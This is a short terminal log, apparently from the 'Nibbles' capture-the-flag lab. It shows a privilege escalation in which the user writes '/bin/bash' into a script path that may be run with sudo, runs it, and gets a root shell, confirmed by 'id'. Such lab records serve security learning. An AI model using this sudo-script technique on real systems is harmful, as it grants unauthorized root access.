 nibbler@Nibbles:/home/nibbler$ mkdir personal
nibbler@Nibbles:/home/nibbler$ mkdir personal/stuff
nibbler@Nibbles:/home/nibbler$ echo '/bin/bash' > personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ chmod +x personal/stuff/monitor.sh
nibbler@Nibbles:/home/nibbler$ sudo /home/nibbler/personal/stuff/monitor.sh
ls
id
^C^C^C
sudo: unable to resolve host Nibbles: Connection timed out
root@Nibbles:/home/nibbler#
root@Nibbles:/home/nibbler#
root@Nibbles:/home/nibbler#
root@Nibbles:/home/nibbler# id
uid=0(root) gid=0(root) groups=0(root)
root@Nibbles:/home/nibbler#